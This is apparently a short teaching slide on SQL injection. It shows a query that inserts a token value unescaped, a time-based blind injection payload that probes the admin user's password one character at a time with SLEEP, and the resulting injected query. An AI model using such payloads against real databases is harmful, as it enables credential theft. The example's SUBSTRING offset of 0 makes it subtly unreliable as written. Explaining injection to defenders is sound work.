SQL Injection
• Query: SELECT * FROM logs WHERE  
token="${TOKEN}";

• Token: a" AND IF(SUBSTRING( 
(SELECT password FROM users WHERE
name="admin" LIMIT 1) 
,0,1) = 'a', SLEEP(5), 0) -- x

• Query: SELECT * FROM logs WHERE 
token="a" AND IF(SUBSTRING( 
(SELECT password FROM users WHERE
name="admin" LIMIT 1) 
,0,1) = 'a', SLEEP(5), 0) -- x";
 